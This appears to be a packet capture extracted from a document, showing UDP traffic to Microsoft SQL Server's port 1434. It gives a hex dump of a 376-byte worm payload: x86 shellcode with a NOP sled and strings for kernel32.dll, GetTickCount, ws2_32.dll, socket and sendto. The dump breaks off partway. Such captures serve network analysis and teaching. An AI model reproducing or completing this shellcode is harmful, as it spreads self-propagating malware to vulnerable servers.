 No. Time Source Destination . Protocol Info
2 0.000379 218.30.22.82 140.113.120.180 UDP Source port: excw Destination port: ms-sql-
3 0.000405 218.30.22.82 140.113.120.180 UDP Source port: excw Destination port: ms-sql-
User Datagram Protocol, Src Port: excw (1271), Dst Port: ms-sql-m (1434)
Data (376 bytes)
Data: 040101010101010101010101010101010101010101010101...
[Length: 376]
0020 78 b4 04 f7 05 9a 01 80 3a be 04 01 01 01 01 01 x....... :.......
0030 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0040 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0050 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0060 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0070 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0080 01 01 01 01 01 01 01 01 01 01 01 dc c9 b0 42 eb ........ ......B.
0090 0e 01 01 01 01 01 01 01 70 ae 42 01 70 ae 42 90 ........ p.B.p.B.
00a0 90 90 90 90 90 90 90 68 dc c9 b0 42 b8 01 01 01 .......h ...B....
00b0 01 31 c9 b1 18 50 e2 fd 35 01 01 01 05 50 89 e5 .1...P.. 5....P..
00c0 51 68 2e 64 6c 6c 68 65 6c 33 32 68 6b 65 72 6e Qh.dllhe l32hkern
00d0 51 68 6f 75 6e 74 68 69 63 6b 43 68 47 65 74 54 Qhounthi ckChGetT
00e0 66 b9 6c 6c 51 68 33 32 2e 64 68 77 73 32 5f 66 f.llQh32 .dhws2_f
00f0 b9 65 74 51 68 73 6f 63 6b 66 b9 74 6f 51 68 73 .etQhsoc kf.toQhs
0100 65 6e 64 be 18 10 ae 42 8d 45 d4 50 ff 16 50 8d end....B .E.P..P.
0110 45 e0 50 8d 45 f0 50 ff 16 50 be 10 10 ae 42 8b E.P.E.P. .P....B.
0120 1e 8b 03 3d 55 8b ec 51 74 05 be 1c 10 ae 42 ff ...=U..Q t.....B.
0130 16 ff d0 31 c9 51 51 50 81 f1 03 01 04 9b 81 f1 ...1.QQP ........
0140 01 01 01 01 51 8d 45 cc 50 8b 45 c0 50 ff 16 6a ....Q.E. P.E.P..j